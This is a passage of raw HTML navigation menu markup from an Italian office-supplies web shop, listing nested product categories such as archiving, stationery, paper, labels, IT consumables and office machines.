class="nav-item level2 nav-1-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione/divisori-rubriche-portabiglietti-da-visita.html" title="Divisori Rubriche Portabiglietti visita"><span>Divisori Rubriche Portabiglietti visita</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-3-10 first classic"><a href="https://shop.lory.net/ufficio/archiviazione/divisori-rubriche-portabiglietti-da-visita/divisori-in-cartoncino-e-ppl.html" title="Divisori in cartoncino e PPL"><span>Divisori in cartoncino e PPL</span></a></li><li class="nav-item level3 nav-1-1-3-11 classic"><a href="https://shop.lory.net/ufficio/archiviazione/divisori-rubriche-portabiglietti-da-visita/portabiglietti-da-visita.html" title="Portabiglietti da visita"><span>Portabiglietti da visita</span></a></li><li class="nav-item level3 nav-1-1-3-12 last classic"><a href="https://shop.lory.net/ufficio/archiviazione/divisori-rubriche-portabiglietti-da-visita/rubriche.html" title="Rubriche"><span>Rubriche</span></a></li></ul></li><li class="nav-item level2 nav-1-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione/raccoglitori-registratori.html" title="Raccoglitori e Registratori"><span>Raccoglitori e Registratori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-4-13 first classic"><a href="https://shop.lory.net/ufficio/archiviazione/raccoglitori-registratori/raccoglitori-a-4-anelli.html" title="Raccoglitori 2 e 4 anelli"><span>Raccoglitori 2 e 4 anelli</span></a></li><li class="nav-item level3 nav-1-1-4-14 classic"><a href="https://shop.lory.net/ufficio/archiviazione/raccoglitori-registratori/raccoglitori-personalizzabili.html" title="Raccoglitori personalizzabili"><span>Raccoglitori personalizzabili</span></a></li><li class="nav-item level3 nav-1-1-4-15 classic"><a href="https://shop.lory.net/ufficio/archiviazione/raccoglitori-registratori/copridorso-per-registratori.html" title="Copridorso per Registratori"><span>Copridorso per Registratori</span></a></li><li class="nav-item level3 nav-1-1-4-16 last classic"><a href="https://shop.lory.net/ufficio/archiviazione/raccoglitori-registratori/registratori-resisto.html" title="Registratori a Leva"><span>Registratori a Leva</span></a></li></ul></li><li class="nav-item level2 nav-1-1-5 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione/scatole-progetti-archivio-e-faldoni.html" title="Scatole progetti, archivio e faldoni"><span>Scatole progetti, archivio e faldoni</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-5-17 first classic"><a href="https://shop.lory.net/ufficio/archiviazione/scatole-progetti-archivio-e-faldoni/raccoglitori-faldoni-con-lacci.html" title="Raccoglitori/Faldoni con lacci"><span>Raccoglitori/Faldoni con lacci</span></a></li><li class="nav-item level3 nav-1-1-5-18 classic"><a href="https://shop.lory.net/ufficio/archiviazione/scatole-progetti-archivio-e-faldoni/scatole-archivio-in-cartone.html" title="Scatole Archivio in Cartone"><span>Scatole Archivio in Cartone</span></a></li><li class="nav-item level3 nav-1-1-5-19 last classic"><a href="https://shop.lory.net/ufficio/archiviazione/scatole-progetti-archivio-e-faldoni/scatole-progetti-in-cartone.html" title="Scatole Progetti in Cartone"><span>Scatole Progetti in Cartone</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria.html" title="CANCELLERIA"><span>CANCELLERIA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-2-6 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/articoli-da-imballaggio.html" title="Articoli da Imballaggio"><span>Articoli da Imballaggio</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-6-20 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/articoli-da-imballaggio/carta-da-pacchi-e-velina.html" title="Carta Da Pacchi e Velina"><span>Carta Da Pacchi e Velina</span></a></li><li class="nav-item level3 nav-1-2-6-21 classic"><a href="https://shop.lory.net/ufficio/cancelleria/articoli-da-imballaggio/nastro-da-pacchi-e-spago.html" title="Nastro Da Pacchi e Spago"><span>Nastro Da Pacchi e Spago</span></a></li><li class="nav-item level3 nav-1-2-6-22 classic"><a href="https://shop.lory.net/ufficio/cancelleria/articoli-da-imballaggio/pluriball.html" title="Pluriball"><span>Pluriball</span></a></li><li class="nav-item level3 nav-1-2-6-23 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/articoli-da-imballaggio/tubi-scatole-in-cartone.html" title="Tubi e Scatole In Cartone"><span>Tubi e Scatole In Cartone</span></a></li></ul></li><li class="nav-item level2 nav-1-2-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/buste-e-spedizione.html" title="Buste e Spedizione"><span>Buste e Spedizione</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-7-24 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/buste-e-spedizione/buste-a-sacco.html" title="Buste A Sacco"><span>Buste A Sacco</span></a></li><li class="nav-item level3 nav-1-2-7-25 classic"><a href="https://shop.lory.net/ufficio/cancelleria/buste-e-spedizione/buste-da-lettera.html" title="Buste Da Lettera"><span>Buste Da Lettera</span></a></li><li class="nav-item level3 nav-1-2-7-26 classic"><a href="https://shop.lory.net/ufficio/cancelleria/buste-e-spedizione/buste-imbottite.html" title="Buste Imbottite"><span>Buste Imbottite</span></a></li><li class="nav-item level3 nav-1-2-7-27 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/buste-e-spedizione/buste-speciali.html" title="Buste Speciali"><span>Buste Speciali</span></a></li></ul></li><li class="nav-item level2 nav-1-2-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/colle.html" title="Colle"><span>Colle</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-8-28 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/colle/colle-in-stick-e-in-pasta.html" title="Colle stick e a nastro"><span>Colle stick e a nastro</span></a></li><li class="nav-item level3 nav-1-2-8-29 classic"><a href="https://shop.lory.net/ufficio/cancelleria/colle/colle-liquide-e-in-tubetto.html" title="Colle liquide e in tubetto"><span>Colle liquide e in tubetto</span></a></li><li class="nav-item level3 nav-1-2-8-30 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/colle/colle-spray.html" title="Colle spray"><span>Colle spray</span></a></li></ul></li><li class="nav-item level2 nav-1-2-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/cucitrici-punti-perforatori.html" title="Cucitrici, punti, perforatori"><span>Cucitrici, punti, perforatori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-9-31 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/cucitrici-punti-perforatori/cucitrici-e-levapunti.html" title="Cucitrici Sparapunti e Levapunti"><span>Cucitrici Sparapunti e Levapunti</span></a></li><li class="nav-item level3 nav-1-2-9-32 classic"><a href="https://shop.lory.net/ufficio/cancelleria/cucitrici-punti-perforatori/perforatori.html" title="Perforatori"><span>Perforatori</span></a></li><li class="nav-item level3 nav-1-2-9-33 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/cucitrici-punti-perforatori/punti-per-cucitrici-sparapunti.html" title="Punti per cucitrici/sparapunti"><span>Punti per cucitrici/sparapunti</span></a></li></ul></li><li class="nav-item level2 nav-1-2-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/forbici-cutter-taglierine.html" title="Forbici cutter taglierine"><span>Forbici cutter taglierine</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-10-34 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/forbici-cutter-taglierine/cutter-e-bisturi.html" title="Cutter e bisturi"><span>Cutter e bisturi</span></a></li><li class="nav-item level3 nav-1-2-10-35 classic"><a href="https://shop.lory.net/ufficio/cancelleria/forbici-cutter-taglierine/forbici.html" title="Forbici"><span>Forbici</span></a></li><li class="nav-item level3 nav-1-2-10-36 classic"><a href="https://shop.lory.net/ufficio/cancelleria/forbici-cutter-taglierine/taglierine-a-lama-rotante.html" title="Taglierine"><span>Taglierine</span></a></li><li class="nav-item level3 nav-1-2-10-37 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/forbici-cutter-taglierine/tappetini-da-taglio.html" title="Tappetini da Taglio"><span>Tappetini da Taglio</span></a></li></ul></li><li class="nav-item level2 nav-1-2-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/minuteria.html" title="Minuteria"><span>Minuteria</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-11-38 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/minuteria/elastici.html" title="Elastici"><span>Elastici</span></a></li><li class="nav-item level3 nav-1-2-11-39 classic"><a href="https://shop.lory.net/ufficio/cancelleria/minuteria/fermagli-e-fermacampioni.html" title="Fermagli e fermacampioni"><span>Fermagli e fermacampioni</span></a></li><li class="nav-item level3 nav-1-2-11-40 classic"><a href="https://shop.lory.net/ufficio/cancelleria/minuteria/molle-fermacarte.html" title="Molle fermacarte"><span>Molle fermacarte</span></a></li><li class="nav-item level3 nav-1-2-11-41 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/minuteria/puntine-e-spilli-cartografici.html" title="Puntine e spilli cartografici"><span>Puntine e spilli cartografici</span></a></li></ul></li><li class="nav-item level2 nav-1-2-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/nastri-adesivi.html" title="Nastri Adesivi"><span>Nastri Adesivi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-12-42 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/nastri-adesivi/nastri-adesivi-e-dispenser.html" title="Nastri adesivi e dispenser"><span>Nastri adesivi e dispenser</span></a></li><li class="nav-item level3 nav-1-2-12-43 classic"><a href="https://shop.lory.net/ufficio/cancelleria/nastri-adesivi/nastri-adesivi-speciali-telati.html" title="Nastri adesivi speciali/telati"><span>Nastri adesivi speciali/telati</span></a></li><li class="nav-item level3 nav-1-2-12-44 classic"><a href="https://shop.lory.net/ufficio/cancelleria/nastri-adesivi/nastri-biadesivi.html" title="Nastri biadesivi"><span>Nastri biadesivi</span></a></li><li class="nav-item level3 nav-1-2-12-45 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/nastri-adesivi/nastri-per-mascheratura.html" title="Nastri per mascheratura"><span>Nastri per mascheratura</span></a></li></ul></li><li class="nav-item level2 nav-1-2-13 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/pile.html" title="Pile"><span>Pile</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-13-46 first last classic"><a href="https://shop.lory.net/ufficio/cancelleria/pile/pile-alkaline.html" title="Pile Alkaline"><span>Pile Alkaline</span></a></li></ul></li><li class="nav-item level2 nav-1-2-14 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/varie.html" title="Varie"><span>Varie</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-14-47 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/metri-rotelle-metriche.html" title="Metri e Rotelle Metriche"><span>Metri e Rotelle Metriche</span></a></li><li class="nav-item level3 nav-1-2-14-48 classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/cartellini-porta-badge.html" title="Cartellini Porta Badge"><span>Cartellini Porta Badge</span></a></li><li class="nav-item level3 nav-1-2-14-49 classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/cassette-portavalori.html" title="Cassette Portavalori"><span>Cassette Portavalori</span></a></li><li class="nav-item level3 nav-1-2-14-50 classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/cornici-a-giorno.html" title="Cornici a Giorno"><span>Cornici a Giorno</span></a></li><li class="nav-item level3 nav-1-2-14-51 classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/porta-corrispondenza.html" title="Porta Corrispondenza"><span>Porta Corrispondenza</span></a></li><li class="nav-item level3 nav-1-2-14-52 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/timbri-cuscinetti-inchiostri.html" title="Timbri, cuscinetti, inchiostri"><span>Timbri, cuscinetti, inchiostri</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette.html" title="CARTA E ETICHETTE"><span>CARTA E ETICHETTE</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-3-15 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity.html" title="Carta CANSON Infinity"><span>Carta CANSON Infinity</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-15-53 first classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-arches-bfk-rives-310.html" title="Canson Arches BFK Rives 310 g/m²"><span>Canson Arches BFK Rives 310 g/m²</span></a></li><li class="nav-item level3 nav-1-3-15-54 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/artist-canvas-water-resistant.html" title="Canson Photoart Procanvas WrMatt 395g/m²"><span>Canson Photoart Procanvas WrMatt 395g/m²</span></a></li><li class="nav-item level3 nav-1-3-15-55 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-photo-lustre-premium-rc.html" title="Canson Photo Lustre Premium RC"><span>Canson Photo Lustre Premium RC</span></a></li><li class="nav-item level3 nav-1-3-15-56 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-photogloss-premium-rc.html" title="Canson PhotoGloss Premium RC"><span>Canson PhotoGloss Premium RC</span></a></li><li class="nav-item level3 nav-1-3-15-57 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-photosatin-premium-rc.html" title="Canson PhotoSatin Premium RC"><span>Canson PhotoSatin Premium RC</span></a></li><li class="nav-item level3 nav-1-3-15-58 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-rag-photographique-100.html" title="Canson Rag Photographique 100% cotone"><span>Canson Rag Photographique 100% cotone</span></a></li><li class="nav-item level3 nav-1-3-15-59 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/platine-fibre-rag-310-g-m.html" title="Canson Platine Fibre Rag 310 g/m²"><span>Canson Platine Fibre Rag 310 g/m²</span></a></li><li class="nav-item level3 nav-1-3-15-60 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/baryta-prestige-ii-340-g-m.html" title="Canson Baryta Prestige II 340 g/m²"><span>Canson Baryta Prestige II 340 g/m²</span></a></li><li class="nav-item level3 nav-1-3-15-61 last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-arches-88-opaca-310-g-m.html" title="Canson Arches 88 Opaca 310 g/m²"><span>Canson Arches 88 Opaca 310 g/m²</span></a></li></ul></li><li class="nav-item level2 nav-1-3-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-e-cartoncino-colorato-in-risme.html" title="Carta e cartoncino colorato in risme"><span>Carta e cartoncino colorato in risme</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-16-62 first last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-e-cartoncino-colorato-in-risme/carta-e-cartoncini-colorati.html" title="Carta e Cartoncini Colorati"><span>Carta e Cartoncini Colorati</span></a></li></ul></li><li class="nav-item level2 nav-1-3-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-in-rotoli.html" title="Carta in rotoli"><span>Carta in rotoli</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-17-63 first last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-in-rotoli/rotoli-pos-registratori-cassa.html" title="Rotoli POS/Registratori Cassa"><span>Rotoli POS/Registratori Cassa</span></a></li></ul></li><li class="nav-item level2 nav-1-3-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-fotocopie-e-stampa.html" title="Carta Per Fotocopie e stampa"><span>Carta Per Fotocopie e stampa</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-18-64 first classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-fotocopie-e-stampa/carta-fotografica.html" title="Carta Fotografica"><span>Carta Fotografica</span></a></li><li class="nav-item level3 nav-1-3-18-65 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-fotocopie-e-stampa/carta-per-fotocopie.html" title="Carta Per Fotocopie"><span>Carta Per Fotocopie</span></a></li><li class="nav-item level3 nav-1-3-18-66 last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-fotocopie-e-stampa/carta-per-stampanti-laser.html" title="Carta Per Stampanti Laser"><span>Carta Per Stampanti Laser</span></a></li></ul></li><li class="nav-item level2 nav-1-3-19 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-plotter.html" title="Carta per plotter"><span>Carta per plotter</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-19-67 first classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-plotter/carte-da-plotter-patinate.html" title="Carte da Plotter Patinate"><span>Carte da Plotter Patinate</span></a></li><li class="nav-item level3 nav-1-3-19-68 last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-plotter/carte-da-plotter-standard.html" title="Carte da Plotter Standard"><span>Carte da Plotter Standard</span></a></li></ul></li><li class="nav-item level2 nav-1-3-20 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/cartoni-speciali-e-grandi-formati.html" title="Cartoni Speciali e Grandi Formati"><span>Cartoni Speciali e Grandi Formati</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-20-69 first classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/cartoni-speciali-e-grandi-formati/cartone-nero.html" title="Cartone Nero"><span>Cartone Nero</span></a></li><li class="nav-item level3 nav-1-3-20-70 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/cartoni-speciali-e-grandi-formati/carton-plume-espanso-poliplat.html" title="Carton Plume/Espanso/Poliplat"><span>Carton Plume/Espanso/Poliplat</span></a></li><li class="nav-item level3 nav-1-3-20-71 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/cartoni-speciali-e-grandi-formati/cartone-legno.html" title="Cartone Legno"><span>Cartone Legno</span></a></li><li class="nav-item level3 nav-1-3-20-72 last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/cartoni-speciali-e-grandi-formati/cartone-pressato.html" title="Cartone Pressato"><span>Cartone Pressato</span></a></li></ul></li><li class="nav-item level2 nav-1-3-21 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/etichette.html" title="Etichette"><span>Etichette</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-21-73 first classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/etichette/etichette-adesive.html" title="Etichette adesive"><span>Etichette adesive</span></a></li><li class="nav-item level3 nav-1-3-21-74 last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/etichette/etichette-per-stampanti.html" title="Etichette adesive per stampanti"><span>Etichette adesive per stampanti</span></a></li></ul></li><li class="nav-item level2 nav-1-3-22 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/pulizia-e-igiene.html" title="Pulizia e Igiene"><span>Pulizia e Igiene</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-22-75 first last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/pulizia-e-igiene/prodotti-per-bagno-asciugamani.html" title="Prodotti per Bagno/Asciugamani"><span>Prodotti per Bagno/Asciugamani</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/comunicazione-visiva.html" title="COMUNICAZIONE VISIVA"><span>COMUNICAZIONE VISIVA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-4-23 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/comunicazione-visiva.html" title="COMUNICAZIONE VISIVA"><span>COMUNICAZIONE VISIVA</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-23-76 first last classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/comunicazione-visiva/espositori-da-banco-o-parete.html" title="Espositori da banco o parete"><span>Espositori da banco o parete</span></a></li></ul></li><li class="nav-item level2 nav-1-4-24 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/espositori.html" title="Espositori"><span>Espositori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-24-77 first classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/espositori/espositori-da-banco-o-parete.html" title="Espositori da banco o parete"><span>Espositori da banco o parete</span></a></li><li class="nav-item level3 nav-1-4-24-78 last classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/espositori/espositori-roll-up.html" title="Espositori Roll-up"><span>Espositori Roll-up</span></a></li></ul></li><li class="nav-item level2 nav-1-4-25 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/lavagne-e-pannelli.html" title="Lavagne e pannelli"><span>Lavagne e pannelli</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-25-79 first classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/lavagne-e-pannelli/lavagne-bianche-e-magnetiche.html" title="Lavagne bianche e magnetiche"><span>Lavagne bianche e magnetiche</span></a></li><li class="nav-item level3 nav-1-4-25-80 classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/lavagne-e-pannelli/lavagne-portablocco.html" title="Lavagne Portablocco"><span>Lavagne Portablocco</span></a></li><li class="nav-item level3 nav-1-4-25-81 last classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/lavagne-e-pannelli/pannelli-in-sughero.html" title="Pannelli in sughero"><span>Pannelli in sughero</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/informatica-consumabili.html" title="INFORMATICA - CONSUMABILI"><span>INFORMATICA - CONSUMABILI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-5-26 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/informatica-consumabili/accessori-1.html" title="Accessori"><span>Accessori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-5-26-82 first classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/accessori-1/custodie-per-cd-e-dvd.html" title="Custodie per CD e DVD"><span>Custodie per CD e DVD</span></a></li><li class="nav-item level3 nav-1-5-26-83 last classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/accessori-1/etichette-per-cd-e-dvd.html" title="Etichette per CD e DVD"><span>Etichette per CD e DVD</span></a></li></ul></li><li class="nav-item level2 nav-1-5-27 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/informatica-consumabili/consumabili-inkjet.html" title="Consumabili Inkjet"><span>Consumabili Inkjet</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-5-27-84 first last classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/consumabili-inkjet/hp-hewlett-packard-inkjet.html" title="HP Hewlett Packard Inkjet"><span>HP Hewlett Packard Inkjet</span></a></li></ul></li><li class="nav-item level2 nav-1-5-28 classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/consumabili-laser.html" title="Consumabili Laser"><span>Consumabili Laser</span></a></li><li class="nav-item level2 nav-1-5-29 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/informatica-consumabili/supporti-di-archiviazione.html" title="Supporti di Archiviazione"><span>Supporti di Archiviazione</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-5-29-85 first classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/supporti-di-archiviazione/pendrives-usb-e-memory-card.html" title="Pendrives USB e Memory Card"><span>Pendrives USB e Memory Card</span></a></li><li class="nav-item level3 nav-1-5-29-86 last classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/supporti-di-archiviazione/supporti-magnetici-cd-dvd.html" title="Supporti Magnetici CD-DVD"><span>Supporti Magnetici CD-DVD</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio.html" title="MACCHINE PER UFFICIO"><span>MACCHINE PER UFFICIO</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-6-30 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/calcolatrici.html" title="Calcolatrici"><span>Calcolatrici</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-6-30-87 first classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/calcolatrici/calcolatrici-da-tavolo.html" title="Calcolatrici da tavolo"><span>Calcolatrici da tavolo</span></a></li><li class="nav-item level3 nav-1-6-30-88 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/calcolatrici/calcolatrici-scientifiche.html" title="Calcolatrici Scientifiche"><span>Calcolatrici Scientifiche</span></a></li><li class="nav-item level3 nav-1-6-30-89 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/calcolatrici/calcolatrici-scriventi.html" title="Calcolatrici Scriventi"><span>Calcolatrici Scriventi</span></a></li><li class="nav-item level3 nav-1-6-30-90 last classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/calcolatrici/calcolatrici-tascabili.html" title="Calcolatrici Tascabili"><span>Calcolatrici Tascabili</span></a></li></ul></li><li class="nav-item level2 nav-1-6-31 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/distruggi-documenti.html" title="Distruggi Documenti"><span>Distruggi Documenti</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-6-31-91 first last classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/distruggi-documenti/distruggi-documenti.html" title="Distruggi Documenti"><span>Distruggi Documenti</span></a></li></ul></li><li class="nav-item level2 nav-1-6-32 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/etichettatrici-e-nastri.html" title="Etichettatrici e Nastri"><span>Etichettatrici e Nastri</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-6-32-92 first classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/etichettatrici-e-nastri/etichette-rotolo.html" title="Etichette in rotolo"><span>Etichette in rotolo</span></a></li><li class="nav-item level3 nav-1-6-32-93 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/etichettatrici-e-nastri/etichettatrici.html" 